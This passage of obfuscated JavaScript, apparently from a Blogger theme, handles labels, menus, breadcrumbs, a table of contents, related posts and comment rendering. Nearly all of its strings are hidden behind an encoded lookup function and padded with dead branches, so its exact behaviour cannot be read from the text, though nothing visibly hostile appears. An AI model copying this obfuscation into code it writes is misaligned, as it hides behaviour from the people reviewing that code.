manb('0x29d','1CO^')]();man_ep[manb('0x29e','cWI9')]=$('.label-manager-item')['length'];man_ep['label']=new Array();$(manb('0x29f','Yt3B'))[manb('0x2a0','[k&[')](function(){var ev=new Object();ev[manb('0x2a1','Ljg8')]=Number($(this)[manb('0x2a2','Ly2*')](manb('0x2a3','qrlI')));ev[manb('0x2a4','dg7m')]=$(this)[manb('0x2a5','s)8T')](manb('0x2a6','PfK5'));ev[manb('0x2a7','k@]]')]=man_ci(ev[manb('0x2a8','fpUB')]);ev['name']=$(this)['html']();man_ep['label'][manb('0x2a9','cWI9')](ev);});if(man_bo(man_ep[manb('0x2aa','Iuf&')])){for(var man_et=0x0;man_et<man_ep[manb('0x1df','liGp')][manb('0x129','GSx1')]-0x1;man_et++){for(var man_ex=man_et+0x1;man_ex<man_ep[manb('0x2ab','#Z3m')][manb('0x2ac','NTfM')];man_ex++){if(man_ep[manb('0x2ad','Pda^')][man_et]['count']<man_ep['label'][man_ex][manb('0x2a1','Ljg8')]){var man_ey=man_ep[manb('0x2ae','GSx1')][man_et];man_ep[manb('0x2af','s)8T')][man_et]=man_ep['label'][man_ex];man_ep['label'][man_ex]=man_ey;}}}}man_ep[manb('0x2b0','cWI9')]=new Array();$(manb('0x2b1','B6XZ'))[manb('0x2b2','RuDn')](function(){man_ep[manb('0x2b3','GSx1')]['push']($(this)['attr'](manb('0x2b4','Iuf&')));});man_eo[manb('0x2b5','Be#M')]=window['location'][manb('0x24f','RuDn')];man_eo['canonical']=man_ep[manb('0x2b6','Be#M')];man_eo[manb('0x2b7','5Ez(')]=window['location'][manb('0x2b8','^@Mj')];man_eo[manb('0x163','t7$e')]=manb('0x2b9','Pda^');if(man_bc(man_eq['zx'])){man_eo[manb('0x2ba','#D(p')]=manb('0x2bb','F8Xv')+man_ep['blogId'];}$('#main-menu')['html'](function(){return man_bZ($(manb('0x2bc','Hx0N')));});$(manb('0x2bd','Ykc]'))['parents']('li')[manb('0x2be','[k&[')]('has-children');$(manb('0x2bf','BuTU'))[manb('0x2c0','vZkk')](function(){var ez=$(this)['attr'](manb('0x2c1','liGp'));if(ez==null||ez[manb('0x1a4','Ykc]')]<0xa){if(manb('0x2c2','v&Sh')!==manb('0x2c3','CG%E')){ez=manb('0x2c4','fM4w');$(this)['attr'](manb('0x2c5','mzVi'),ez)[manb('0x2c6','Hx0N')]('empty-link');}else{man_ey['reply_to']=entry[manb('0x2c7','B%yo')][manb('0x2c8','Z1hZ')];man_ey[manb('0x2c9','BuTU')]=entry[manb('0x2ca','Mgg^')][manb('0x2cb','%Yj9')];man_ey[manb('0x2cc','Ljg8')]=man_ey[manb('0x2cd','G)vU')][manb('0x6f','#Z3m')]('/default/',manb('0x2ce','[W0*'));man_ey['reply_json']=man_ey['reply_json']+'?alt=json-in-script';}}});$(manb('0x2cf','G@c['))['insertAfter']($(manb('0x2d0','v&Sh')));$(manb('0x2d1','Be#M'))[manb('0x2d2','Z1hZ')](function(){par=$(this)[manb('0x2d3','fpUB')](manb('0x2d4','jcDz'));par[manb('0x2d5','5Ez(')](manb('0x2d6','n1Y8'))['stop']()[manb('0x2d7','r#yo')]();par[manb('0x2d5','5Ez(')](manb('0x2d8','B%yo'))['show']();par['addClass'](manb('0x2d9','B6XZ'));$(this)[manb('0x2da','dg7m')]();});$(manb('0x2db','%Yj9'))[manb('0x2dc','G)vU')](function(){par=$(this)['parent'](manb('0x2dd','n1Y8'));par[manb('0x2de','Iuf&')](manb('0x2df','jcDz'))['stop']()[manb('0x2e0','v&Sh')]();par[manb('0x2e1','v&Sh')](manb('0x2e2','%Yj9'))[manb('0x2e3','1CO^')]();par[manb('0x2e4','qrlI')](manb('0x2e5','Z1hZ'));$(this)[manb('0x2e6','Iuf&')]();});$(manb('0x2e7','liGp'))[manb('0x2e8','Iuf&')](function(){par=$(this)[manb('0x2e9','GSx1')](manb('0x2ea','G69h'));if(par[manb('0x2eb','J1x2')](manb('0x2ec','Iuf&'))['css'](manb('0x2ed','^@Mj'))==manb('0x2ee','BuTU')){par[manb('0x2ef','k@]]')](manb('0x2f0','CG%E'))[manb('0x2f1','BuTU')]()[manb('0x2f2','BuTU')]();par[manb('0x2f3','%Yj9')](manb('0x2f4','Be#M'))[manb('0x2f5','RuDn')]();par[manb('0x2de','Iuf&')](manb('0x2f6','CG%E'))[manb('0x2f7','GSx1')]();par[manb('0x2f8','GSx1')](manb('0x2f9','[W0*'));}else{par['find'](manb('0x2fa','Yt3B'))[manb('0x73','vZkk')]()[manb('0x2fb','Ykc]')]();par[manb('0x2fc','BuTU')](manb('0x2fd','BuTU'))[manb('0x1eb','Be#M')]();par[manb('0x2fe','jcDz')](manb('0x2ff','s)8T'))[manb('0x300','#Z3m')]();par[manb('0x301','cWI9')](manb('0x302','vZkk'));}});$('#main-menu\x20.sub\x20a')[manb('0x303','SU)*')](function(){if($(this)['find'](manb('0x304','vd!C'))['length']==0x0){$(this)[manb('0x305','NTfM')](manb('0x306','Hx0N')+BEFORE_MENU_ITEM_ICON_CODE+'\x22></i>\x20');}});;$(manb('0x307','RuDn'))[manb('0x2c0','vZkk')](function(){var eB=$(this)['attr'](manb('0x308','Hx0N'));if(typeof eB==manb('0x309','Ly2*')){return;}eB=man_bU(eB);curl=man_bU(window[manb('0x30a','^@Mj')][manb('0x30b','BuTU')]);if(eB[manb('0x30c','v&Sh')][manb('0x30d','cWI9')](manb('0x30e','cWI9'))!=-0x1){if(manb('0x30f','^@Mj')==='udPYl'){content_html+=manb('0x310','G69h')+shortcode_id+'-'+man_et+manb('0x311','PfK5')+content[manb('0x312','r#yo')][man_et]+manb('0x313','G@c[');}else{eB[manb('0x314','Z1hZ')]=eB['hostname'][manb('0x315','#D(p')](manb('0x316','fM4w'))[0x0]+manb('0x317','Hx0N');}}if(curl[manb('0x318','r#yo')][manb('0x319','SU)*')](manb('0x31a','qrlI'))!=-0x1){if(manb('0x31b','Ly2*')===manb('0x31c','liGp')){curl[manb('0x31d','s)8T')]=curl['hostname'][manb('0x31e','G69h')](manb('0x31f','PfK5'))[0x0]+manb('0x320','G@c[');}else{var b5=$(this)[manb('0x321','Ly2*')](manb('0x322','G)vU'));if(b5[manb('0x96','liGp')]){$(this)['css'](manb('0x323','CG%E'),$(b5[0x0])[manb('0x324','%Yj9')](manb('0x325','RuDn')));}}}if(curl[manb('0x326','Yt3B')]==eB[manb('0x327','G69h')]&&curl[manb('0x328','jcDz')]==eB[manb('0x329','#Z3m')]){if(manb('0x32a','J1x2')!==manb('0x32b','Ykc]')){for(var c in variable){return![];}return!![];}else{$(this)[manb('0x32c','CG%E')](manb('0x32d','Mgg^'));$(this)[manb('0x32e','Ykc]')](manb('0x32f','fM4w'))[manb('0x51','vZkk')](manb('0x330','G69h'))[manb('0x331','Ly2*')]()[manb('0x332','Ly2*')]();$(this)[manb('0x333','B6XZ')](manb('0x334','#D(p'))[manb('0x335','mzVi')](manb('0x336','$bGB'))[manb('0x337','B%yo')]();$(this)[manb('0x338','vd!C')](manb('0x339','SU)*'))[manb('0x33a','^@Mj')](manb('0x33b','B%yo'))[manb('0x33c','PfK5')]();$(this)[manb('0x33d','r#yo')](manb('0x33e','Ly2*'))[manb('0x33f','n1Y8')](manb('0x340','[k&['));}}else if(eB['hostname']&&curl['hostname']!=eB[manb('0x341','CG%E')]){$(this)[manb('0x342','n1Y8')](manb('0x343','J1x2'),manb('0x344','[k&['));}});man_c8();$(window)[manb('0x345','$bGB')](function(){man_c8();});$(window)[manb('0x346','t7$e')](function(){man_c8();});$(manb('0x347','J1x2'))['each'](function(){var eH=$(this)['text']();$(manb('0x348','J1x2'))[manb('0x349','[k&[')](manb('0x34a','PfK5'),eH)[manb('0x34b','SU)*')](manb('0x34c','n1Y8'),'if\x20(this.value\x20==\x20\x27'+eH+manb('0x34d','Hx0N'))[manb('0x34e','Yt3B')](manb('0x34f','!)sU'),manb('0x350','n1Y8')+eH+'\x27;}')[manb('0x351','r#yo')](manb('0x352','Mgg^'),eH);});$(manb('0x353','k@]]'))['each'](function(){var eI=$(this)[manb('0x354','SU)*')]('.name')[manb('0x355','Mgg^')]();var eJ=$(this)[manb('0x356','cWI9')]('.href')[manb('0x53','[W0*')]();if(eI==manb('0x357','F8Xv')||eJ==manb('0x20','^@Mj')){return;}if(eI[manb('0x358','F8Xv')]('[')==-0x1||eI['indexOf'](']')==-0x1){if(manb('0x359','CG%E')===manb('0x35a','SU)*')){return;}else{$(this)[manb('0x35b','J1x2')](manb('0x35c','G@c['),$(background_child[0x0])['css']('background-color'));}}var eL=eI['indexOf']('[');var eM=eI[manb('0x1b1','Yt3B')](']');var eN=eI[manb('0x1b2','NTfM')](0x0,eL);var eO=eI['substring'](eL+0x1,eM);if(eJ[manb('0x35d','5Ez(')]>0xa){if(manb('0x35e','qrlI')!==manb('0x35f','vd!C')){slug_or_url=man_ci(slug_or_url);}else{eO=manb('0x360','1CO^')+eJ+manb('0x361','Ykc]')+eO+manb('0x362','#Z3m');}}$(this)[manb('0x363','%Yj9')](eN+eO)[manb('0x2f5','RuDn')]();});if(MAX_BREADCRUMB_DEPTH){$(manb('0x364','jcDz'))[manb('0xd2','Ly2*')](function(){var eQ='';var eR=0x0;for(var man_et=0x0;man_et<man_ep['label'][manb('0x365','RuDn')]&&eR<MAX_BREADCRUMB_DEPTH;man_et++){if($[manb('0x366','vd!C')](man_ep['label'][man_et]['url'],man_ep[manb('0x367','$bGB')])!=-0x1){if(manb('0x368','Hx0N')!==manb('0x369','v&Sh')){if(this['outerHTML']==contents[man_et]['h3'][man_ex][manb('0x36a','Hx0N')]){if(typeof $(this)['attr']('id')!=manb('0x36b','vd!C')){contents[man_et]['h3'][man_ex]['id']=$(this)[manb('0x36c','Iuf&')]('id');}else{contents[man_et]['h3'][man_ex]['id']=manb('0x36d','mzVi')+man_et+'-'+man_ex;$(this)[manb('0x36e','G)vU')]('id',contents[man_et]['h3'][man_ex]['id']);}}}else{eR++;if(eQ){if(manb('0x36f','1CO^')===manb('0x370','dg7m')){eQ+='<span><i\x20class=\x22fa\x20fa-angle-right\x22></i></span>';}else{var aK=$(this)[manb('0x371','Ljg8')](manb('0x372','qrlI'));if(typeof aK=='undefined'||!aK||aK[manb('0x373','G69h')](manb('0x374','t7$e'))==-0x1||aK['indexOf'](manb('0x375','J1x2'))==-0x1){return;}if($(this)[manb('0x2e1','v&Sh')](manb('0x376','vZkk'))[manb('0x377','CG%E')]==0x0){return;}var aL=$(this)['text']();if(aL[manb('0x1de','#D(p')]>0x3){return;}$(this)[manb('0x378','Ljg8')](manb('0x379','fpUB'))[manb('0x37a','SU)*')](manb('0x37b','mzVi'),'')['html'](aL);}}eQ+=manb('0x37c','#D(p')+man_bX(man_ep['label'][man_et][manb('0x37d','CG%E')])+'\x22>'+man_ep[manb('0x2aa','Iuf&')][man_et][manb('0x37e','jcDz')]+manb('0x37f','Ly2*');}}}if(eQ){if(manb('0x380','^@Mj')===manb('0x381','[W0*')){eQ=manb('0x382','F8Xv')+trans(manb('0x383','SU)*'))+manb('0x384','G)vU')+eQ;}else{key1=manb('0x385','F8Xv');key2='\x27';index1=content[manb('0x386','s)8T')](key1,index0);}}return eQ;});}if(ENABLE_TOC){$(manb('0x387','5Ez('))[manb('0x388','Z1hZ')](function(){if($(this)[manb('0x389','!)sU')]('h2')[manb('0x229','^@Mj')]==0x0){return;}var eY=$(this)[manb('0x38a','#Z3m')]();var eZ=new Array();var f0=0x0;for(var man_et=0x0;man_et<eY['length'];man_et++){var f2=eY['indexOf'](manb('0x38b','Z1hZ'),f0);if(f2==-0x1){if(manb('0x38c','B6XZ')===manb('0x38d','Z1hZ')){content_html+=manb('0x38e','mzVi')+man_et+'\x22>'+content[manb('0x38f','cWI9')][man_et]+content[manb('0x390','B%yo')][man_et]+manb('0x11a','G)vU');}else{break;}}var f4=eY[manb('0x391','[W0*')]('>',f2);if(f4==-0x1){break;}var f5=eY[manb('0x139','$bGB')](manb('0x392','Iuf&'),f2);if(f5==-0x1){break;}var man_ey=new Object();var f7=manb('0x393','%Yj9');man_ey['outerHTML']=eY['substring'](f2,f5+f7[manb('0x1c5','!)sU')]);man_ey['text']=eY['substring'](f4+0x1,f5);man_ey['id']='';man_ey['h3']=new Array();var f8=eY[manb('0x394','GSx1')](manb('0x395','[k&['),f5);var f9='';if(f8==-0x1){f9=eY[manb('0x396','J1x2')](f5+f7[manb('0x397','t7$e')]);}else{if('HyUHq'===manb('0x398','G@c[')){index1=content[manb('0x144','vd!C')](key1,index0);if(index1==-0x1){key1=manb('0x399','fpUB');key2='\x27';index1=content[manb('0x39a','CG%E')](key1,index0);}if(index1!=-0x1){index2=content[manb('0x159','r#yo')](key2,index1+key1[manb('0xd4','vd!C')]);if(index2!=-0x1){src=content[manb('0xd1','s)8T')](index1+key1[manb('0x39b','[k&[')],index2);}}}else{f9=eY['substring'](f5+f7[manb('0x55','dg7m')],f8);}}var fb=0x0;for(var man_ex=0x0;man_ex<f9[manb('0x39c','G)vU')];man_ex++){if('ffPTD'!==manb('0x39d','fM4w')){var fd=f9[manb('0x386','s)8T')](manb('0x39e','dg7m'),fb);if(fd==-0x1){if(manb('0x39f','^@Mj')===manb('0x3a0','SU)*')){break;}else{for(man_et=0x0;man_et<json['feed'][manb('0x162','PfK5')][manb('0x3a1','[W0*')];man_et++){this['cate'][man_et]=json[manb('0x3a2','$bGB')][manb('0x3a3','[W0*')][man_et][manb('0x3a4','Iuf&')];}}}var ff=f9[manb('0x3a5','fM4w')]('>',fd);if(ff==-0x1){if('sTPRD'!=='JNmQm'){break;}else{var e=min;min=max;max=e;}}var fi=f9[manb('0xf7','liGp')](manb('0x3a6','PfK5'),fd);if(fi==-0x1){if(manb('0x3a7','Ljg8')!==manb('0x3a8','B6XZ')){break;}else{var aq=man_ci(man_ep[manb('0x3a9','vZkk')]);json_url+=manb('0x3aa','Yt3B')+aq;}}var fl=new Object();var fm=manb('0x3ab','%Yj9');fl[manb('0x3ac','G@c[')]=f9[manb('0x3ad','Mgg^')](fd,fi+fm[manb('0x397','t7$e')]);fl[manb('0x3ae','Hx0N')]=f9[manb('0x3af','vZkk')](ff+0x1,fi);fl['id']='';man_ey['h3'][manb('0x3b0','[k&[')](fl);fb=fi+fm[manb('0x95','s)8T')];}else{ret+=trans(manb('0x3b1','5Ez('))+manb('0x3b2','vZkk')+man_eo[manb('0x3b3','Hx0N')]+'/posts/default/-/'+man_ci(man_ep[manb('0x28d','RuDn')])+'\x22>'+man_ct(man_ep[manb('0x3b4','PfK5')]);+manb('0x3b5','5Ez(');}}eZ[manb('0x3b6','Ly2*')](man_ey);f0=f5+f7['length'];}for(var man_et=0x0;man_et<eZ[manb('0xf8','jcDz')];man_et++){if(manb('0x3b7','%Yj9')!==manb('0x3b8','Yt3B')){man_ey[manb('0x3b9','fM4w')]=manb('0x3ba','mzVi');}else{$(manb('0x3bb','B%yo'))[manb('0x3bc','PfK5')](function(){if(this[manb('0x3bd','#Z3m')]==eZ[man_et][manb('0x3be','mzVi')]){if(typeof $(this)[manb('0x3bf','fpUB')]('id')!=manb('0x309','Ly2*')){if(manb('0x3c0','^@Mj')!==manb('0x3c1','G@c[')){eZ[man_et]['id']=$(this)[manb('0x3c2','dg7m')]('id');}else{widget=$(manb('0x3c3','G@c['));widget['id']=manb('0x3c4','jcDz');widget[manb('0x3c5','Ykc]')]=new Object();widget['param']['count']=NUMBER_POST_ON_ARVCHIVE_PAGES;widget[manb('0x3c6','s)8T')][manb('0x18a','fM4w')]=SHOW_AUTHOR_ON_ARCHIVE_PAGES;widget[manb('0x3c7','BuTU')][manb('0x10e','F8Xv')]=SHOW_DATE_ON_ARCHIVE_PAGES;man_hZ(widget);}}else{eZ[man_et]['id']=manb('0x3c8','liGp')+man_et;$(this)['attr']('id',eZ[man_et]['id']);}}});for(var man_ex=0x0;man_ex<eZ[man_et]['h3'][manb('0x229','^@Mj')];man_ex++){$(manb('0x3c9','fpUB'))[manb('0x3ca','^@Mj')](function(){if(this[manb('0x3cb','Iuf&')]==eZ[man_et]['h3'][man_ex][manb('0x3cc','vZkk')]){if(typeof $(this)[manb('0x3cd','jcDz')]('id')!=manb('0x3ce','Mgg^')){eZ[man_et]['h3'][man_ex]['id']=$(this)[manb('0x3cf','$bGB')]('id');}else{if(manb('0x3d0','GSx1')===manb('0x3d1','J1x2')){f9=eY[manb('0x3d2','G)vU')](f5+f7[manb('0xfa','1CO^')],f8);}else{eZ[man_et]['h3'][man_ex]['id']=manb('0x3d3','fpUB')+man_et+'-'+man_ex;$(this)[manb('0x36e','G)vU')]('id',eZ[man_et]['h3'][man_ex]['id']);}}}});}}}if(eZ[manb('0x3d4','%Yj9')]){var ft='';ft+=manb('0x3d5','fM4w')+manb('0x3d6','Iuf&')+trans(manb('0x3d7','B%yo'))+manb('0x3d8','J1x2')+manb('0x3d9','fM4w');for(var man_et=0x0;man_et<eZ[manb('0x8d','Z1hZ')];man_et++){if(manb('0x3da','!)sU')!=='JVDZU'){ft+=manb('0x3db','NTfM')+eZ[man_et]['id']+'\x22>'+eZ[man_et][manb('0x3dc','vd!C')]+'</a>';if(eZ[man_et]['h3'][manb('0x33','cWI9')]){ft+=manb('0x3dd','^@Mj');for(var man_ex=0x0;man_ex<eZ[man_et]['h3']['length'];man_ex++){ft+=manb('0x3de','t7$e')+eZ[man_et]['h3'][man_ex]['id']+manb('0x3df','SU)*')+eZ[man_et]['h3'][man_ex][manb('0x3e0','G69h')]+manb('0x3e1','Ykc]');}ft+=manb('0x3e2','s)8T');}ft+='</li>';}else{if(man_ep[manb('0x3e3','%Yj9')][man_et][manb('0x3e4','%Yj9')]==slug_or_url){return man_ep[manb('0x3e5','fM4w')][man_et][manb('0x84','G69h')];}}}ft+=manb('0x3e6','jcDz')+manb('0x3e7','[k&[');$(manb('0x387','5Ez('))[manb('0x3e8','[k&[')](ft);}});}if(NUM_RELATED_POST){function man_fx(){var fy=-0x1;var fz=new Array();for(var man_et=0x0;man_et<man_ep[manb('0x3e9','vZkk')][manb('0x3ea','Iuf&')];man_et++){if(manb('0x3eb','t7$e')!=='ojQVl'){if(control['is']('.success')){control[manb('0x3ec','%Yj9')](0x7d0);}}else{for(var man_ex=0x0;man_ex<man_ep[manb('0x44','BuTU')]['length'];man_ex++){if(manb('0x3ed','NTfM')===manb('0x3ee','fM4w')){if(man_ep[manb('0x3ef','B%yo')][man_et]==man_ep[manb('0x3f0','5Ez(')][man_ex]['url']){if(manb('0x3f1','Mgg^')===manb('0x3f2','t7$e')){this[manb('0x3f3','Mgg^')][manb('0x3f4','Pda^')]=json[manb('0x3f5','CG%E')][manb('0x3f6','Z1hZ')][0x0][manb('0x3f7','Hx0N')]['$t'];}else{if(fy==-0x1){fy=man_ex;}if(man_ep['label'][man_ex][manb('0x3f8','G)vU')]>NUM_RELATED_POST){if(manb('0x3f9','Ly2*')!=='HLQgU'){fz[manb('0x3fa','#Z3m')](man_ex);}else{contents[man_et]['id']=$(this)['attr']('id');}}}}}else{if(page_number-0x2>0x3){$(manb('0x3fb','BuTU'))['show']();}if(page_number+0x2<max_page-0x2){$(manb('0x3fc','B6XZ')+(max_page-0x3))[manb('0x3fd','GSx1')]();}}}}}if(fz['length']){if(manb('0x3fe','G)vU')!==manb('0x3ff','v&Sh')){$('.sidebar-toggle-overlay')[manb('0x400','v&Sh')]()[manb('0x401','Yt3B')](SIDEBAR_TOGGLE_SPEED);$(manb('0x402','Be#M'))[manb('0x403','Z1hZ')]()[manb('0x404','F8Xv')]({'right':'0'},SIDEBAR_TOGGLE_SPEED);$(manb('0x405','jcDz'))[manb('0x406','fpUB')]()[manb('0x407','#Z3m')]({'right':manb('0x408','fM4w')},SIDEBAR_TOGGLE_SPEED,function(){$(manb('0x409','t7$e'))[manb('0x40a','#D(p')](manb('0x12c','dg7m'));});}else{fy=man_bK(0x0,fz['length']-0x1);fy=fz[fy];}}var fH=man_ep[manb('0x48','cWI9')][fy][manb('0x40b','1CO^')];var fI=man_bK(0x1,fH-NUM_RELATED_POST-0x1);if(fI<0x1){fI=0x1;}return man_eo[manb('0x40c','vd!C')]+'/posts/default/-/'+man_ep[manb('0x40d','NTfM')][fy]['slug']+manb('0x40e','vd!C')+(NUM_RELATED_POST+0x1)+manb('0x40f','^@Mj')+fI+manb('0x410','#Z3m');}function man_fJ(fK){fK=man_dJ(fK);if(!fK){return;}fK=new man_dM(fK);if(fK[manb('0x411','vd!C')][manb('0x412','mzVi')]==0x0){return;}var fL=-0x1;if(fK[manb('0x413','J1x2')][manb('0x414','Hx0N')]<=NUM_RELATED_POST){if(manb('0x415','1CO^')===manb('0x416','mzVi')){man_ey[manb('0x417','J1x2')]=Number(entry['thr$total']['$t']);}else{fL=0x0;}}for(var man_et=0x0;man_et<fK['entry'][manb('0x418','vZkk')];man_et++){if(fK[manb('0x419','Mgg^')][man_et]['id']==man_ep[manb('0x41a','J1x2')]){fL=0x0;break;}}if(fL==-0x1){if(manb('0x41b','fM4w')!==manb('0x41c','!)sU')){fL=man_bK(0x0,0x1);}else{$[manb('0x303','SU)*')](man_b8,function(ac,ad){html=html[manb('0x41d','G)vU')](ac,manb('0x41e','Ly2*')+ad+manb('0x41f','5Ez('));});}}var fR='';var fS=0x0;if(fK[manb('0x420','n1Y8')][manb('0x145','v&Sh')]>0x1){if(manb('0x421','CG%E')!==manb('0x422','Yt3B')){for(var man_et=fL;man_et<fK[manb('0x423','RuDn')]['length']&&fS<NUM_RELATED_POST;man_et++){var fU=fK[manb('0x424','Hx0N')][man_et];if(fU['id']==man_ep['postId']){if(manb('0x425','n1Y8')==='yraNZ'){var F=man_da(text['substring'](icon_start+man_b7[manb('0x426','Ly2*')],icon_end));text=text[manb('0x3ad','Mgg^')](0x0,icon_start)+F+text['substring'](icon_end+man_b7[manb('0x377','CG%E')]);fS=icon_start+F[manb('0x13e','r#yo')];}else{continue;}}if(fS>0x0){if(manb('0x427','Yt3B')!==manb('0x428','#Z3m')){return this[manb('0x429','1CO^')](target)['join'](replacement);}else{fR+=',\x20';}}fR+=manb('0x42a','Iuf&')+fU[manb('0x42b','!)sU')]+'\x22>'+fU[manb('0x1cd','liGp')]+manb('0x42c','J1x2');fS++;}}else{if(max==min){return max;}if(max<min){var d=min;min=max;max=d;}return Math['floor'](Math[manb('0x42d','%Yj9')]()*(max-min+0x1))+min;}}else{fR+=trans(manb('0x42e','vd!C'))+man_b6;}if(fR){if(manb('0x42f','n1Y8')!==manb('0x430','Ly2*')){fR=manb('0x431','BuTU')+trans(manb('0x432','G@c['))+':\x20'+fR+manb('0x433','[W0*')+man_b6;}else{$(this)[manb('0x434','GSx1')]('id',manb('0x435','Ykc]')+man_iJ);var aW=manb('0x436','v&Sh');if(manb('0x437','$bGB')in document){aW+=manb('0x438','fpUB')+man_iJ+'\x22>'+trans(manb('0x439','#D(p'))+'</a>\x20';}else if(manb('0x43a','[k&[')in window||'createTextRange'in document[manb('0x43b','J1x2')]){aW+=manb('0x43c','Yt3B')+man_iJ+'\x22>'+trans(manb('0x43d','SU)*'))+manb('0x43e','G)vU');}aW+=manb('0x43f','v&Sh');$(aW)[manb('0x440','!)sU')]($(manb('0x441','Ly2*')+man_iJ));man_iJ++;}}$(manb('0x442','Ljg8'))[manb('0x1ab','!)sU')](fR);}if($(manb('0x443','B6XZ'))['length']&&man_ep['postLabel']['length']){$['get'](man_fx(),function(g2){man_fJ(g2);},manb('0x444','Hx0N'));}}$(manb('0x445','Hx0N'))[manb('0x446','B%yo')](function(){var g3=$(this)[manb('0x34b','SU)*')](manb('0x447','%Yj9'));var g4=$(this);if(typeof g3!='undefined'){$[manb('0x448','Iuf&')](g3,function(g5){if(g5==null||g5[manb('0x1b0','Iuf&')](manb('0x449','CG%E'))==-0x1||g5[manb('0xdd','Be#M')](manb('0x44a','!)sU'))==-0x1){if(manb('0x44b','$bGB')!==manb('0x44c','J1x2')){return;}else{g4[manb('0x44d','s)8T')]()[manb('0x44e','Z1hZ')]();}}else{g4[manb('0x28a','jcDz')](g5[manb('0x44f','n1Y8')]('<title>')[0x1][manb('0xe1','Ljg8')](manb('0xde','PfK5'))[0x0][manb('0x450','Ykc]')](manb('0x451','s)8T'))[0x0]);}});}});function man_g7(g8){var g9=new Array();var ga=new Array();var gb='\x20_____THIS_IS_TAG_HOLDER_____'+man_bQ()+manb('0x452','B%yo');var gc=manb('0x453','%Yj9')+man_bQ()+manb('0x454','Be#M');var gd=0x0;var ge=-0x1;var gf=-0x1;for(var man_et=0x0;man_et<0x3e8;man_et++){gd=g8['indexOf']('<',gd);if(gd==-0x1){break;}ge=gd;gd=g8[manb('0x1bb','#D(p')]('>',gd);if(gd==-0x1){break;}gf=gd;g9['push'](g8[manb('0x455','v&Sh')](ge,gf+0x1));g8=g8[manb('0x456','PfK5')](0x0,ge)+gb+g8['substring'](gf+0x1);gd=ge+gb[manb('0x35d','5Ez(')];}if(COMMENT_MEDIA_ATTACH){var gh=man_bS(g8);if(gh!=null){for(var man_et=0x0;man_et<gh[manb('0x414','Hx0N')];man_et++){var gj=gh[man_et];g8=g8[manb('0x457','Ljg8')](gj,gc);if(gj['has']('youtube')||gj[manb('0x458','liGp')](manb('0x459','J1x2'))){var gk=get_youtube_video_id(gj);var gl=get_youtube_list_id(gj);if(gk){if(manb('0x45a','G@c[')!==manb('0x45b','s)8T')){man_eq[man_eu[0x0]]=man_eu[0x1];}else{var gn=manb('0x45c','F8Xv')+gk+'?';if(gl){gn+='list='+gl;}else{gn+=manb('0x45d','cWI9');}gn+=manb('0x45e','GSx1');ga['push'](gn);continue;}}}if(gj[manb('0x45f','vd!C')](manb('0x460','vd!C'))){if(manb('0x461','RuDn')===manb('0x462','J1x2')){var gk=get_vimeo_video_id(gj);if(gk){if(manb('0x463','mzVi')===manb('0x464','cWI9')){comment[manb('0x465','CG%E')]=e[manb('0x466','Yt3B')];}else{ga[manb('0x467','vd!C')](manb('0x468','^@Mj')+gk+manb('0x469','fM4w'));continue;}}}else{content_html+='<h3>'+'<a\x20href=\x22javascript:void(0)\x22\x20class=\x22accordion-title\x20accordion-title-'+man_et+manb('0x46a','G)vU')+content[manb('0x46b','RuDn')][man_et]+manb('0x46c','F8Xv')+manb('0x46d','!)sU')+manb('0x46e','qrlI')+content[manb('0x46f','%Yj9')][man_et]+manb('0x470','5Ez(');}}if(is_image_src(gj)){ga[manb('0x471','G@c[')](manb('0x472','k@]]')+gj+manb('0x473','^@Mj'));continue;}ga['push'](manb('0x474','RuDn')+gj+'\x22\x20target=\x22_blank\x22\x20rel=\x22nofollow\x22>'+gj+manb('0x475','G69h'));}}}if(COMMENT_EMOTICONS){$[manb('0x476','$bGB')](man_b8,function(gr,gs){g8=g8[manb('0x477','PfK5')](gr,manb('0x478','G@c[')+gs+manb('0x479','%Yj9'));});}for(var man_et=0x0;man_et<g9[manb('0x95','s)8T')];man_et++){if(manb('0x47a','liGp')!==manb('0x47b','Pda^')){return;}else{g8=g8[manb('0x47c','qrlI')](gb,g9[man_et]);}}for(var man_et=0x0;man_et<ga[manb('0x47d','$bGB')];man_et++){if(manb('0x47e','Ly2*')===manb('0x47f','%Yj9')){g8=g8[manb('0x480','Pda^')](gc,ga[man_et]);}else{src=content[manb('0x3af','vZkk')](index1+key1[manb('0x145','v&Sh')],index2);src=src['replace']('http:','');src=src[manb('0x6f','#Z3m')](manb('0x481','Ljg8'),'');src=src[manb('0x482','5Ez(')](manb('0x483','n1Y8'),'');src=src[manb('0x484','t7$e')](manb('0x485','qrlI'),'');if(src[manb('0x1bb','#D(p')]('?')!=-0x1){src=src[manb('0xeb','liGp')](0x0,src['indexOf']('?'));}if(src[manb('0xe9','^@Mj')]('&')!=-0x1){src=src[manb('0x13d','Yt3B')](0x0,src[manb('0xdd','Be#M')]('&'));}src=manb('0x486','F8Xv')+src+manb('0x487','%Yj9');}}return g8;}function man_gx(){var gy=$(manb('0x488','Ykc]'));gy[manb('0x489','B%yo')](manb('0x48a','n1Y8'));var gz=$(manb('0x48b','n1Y8'))[manb('0x47d','$bGB')]==0x0;for(var man_et=0x0;man_et<COMMENT_ITEMS['length'];man_et++){var gB=COMMENT_ITEMS[man_et];if(COMMENT_EMOTICONS||COMMENT_MEDIA_ATTACH){if(manb('0x48c','!)sU')!=='awode'){return $(manb('0x48d','^@Mj'))[manb('0x95','s)8T')];}else{gB[manb('0x48e','vZkk')]=man_g7(gB['body']);}}var gD=0x0;if(man_bo(gB[manb('0x48f','RuDn')])){if(gy[manb('0x490','B6XZ')](manb('0x491','J1x2')+gB[manb('0x492','^@Mj')])[manb('0x96','liGp')]==0x0){if(manb('0x493','CG%E')!==manb('0x494','NTfM')){if(a0['gd$image'][manb('0x495','Ljg8')]!=manb('0x496','r#yo')){man_ey['author'][manb('0x497','[k&[')]=a0[manb('0x18e','PfK5')][manb('0x498','fpUB')];}}else{continue;}}gD=Number(gy[manb('0x499','Ykc]')](manb('0x49a','r#yo')+gB['parentId'])[manb('0x3c2','dg7m')](manb('0x49b','Ykc]')))+0x1;}var gF=manb('0x49c','SU)*')+gB['id']+manb('0x49d','Yt3B')+man_et+manb('0x49e','GSx1')+gB['id']+manb('0x49f','GSx1')+gD+'\x22>';var 